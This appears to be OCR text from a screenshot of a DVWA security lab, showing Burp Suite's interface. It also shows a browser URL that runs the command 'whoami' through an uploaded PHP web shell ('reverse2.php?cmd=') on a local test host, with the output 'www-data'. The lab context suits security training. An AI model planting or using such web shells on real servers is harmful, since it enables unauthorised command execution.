 1 2 3 4 4 2 20:06
192.168.1.115/dvwa/hacka
Non sicuro 192.168.1.115/dvwa/hackable/uploads/reverse2.php?cmd=whoami
www-data
Burp Suite Community Edition v2023.3.5 - Temporary Project
Window Help
Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
ckets history Proxy settings
Intercept is on Action Open browser